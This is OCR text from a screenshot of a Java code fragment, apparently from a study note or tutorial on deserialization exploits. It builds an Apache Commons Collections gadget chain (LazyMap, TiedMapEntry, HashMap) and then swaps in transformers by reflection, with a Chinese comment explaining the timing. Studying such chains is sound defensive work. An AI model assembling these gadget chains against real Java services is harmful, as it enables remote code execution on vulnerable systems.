 56 Map lazymap = LazyMap.decorate(map,chainedTransformer);
57
58
59 TiedMapEntry tiedMapEntry= new TiedMapEntry(lazymap, key: "keykey");
60 HashMap expMap = new HashMap();
61 //执行序列化的时候，这里的put方法里面直接就会调用hash方法，以至于流程就从这走出去了。
expMap.put(tiedMapEntry,"bbb");
63
64 //反射
65 Class c = ChainedTransformer.class;
66 Field f = c.getDeclaredField( name: "iTransformers");
67 f.setAccessible(true);
68 f.set(chainedTransformer,transformers);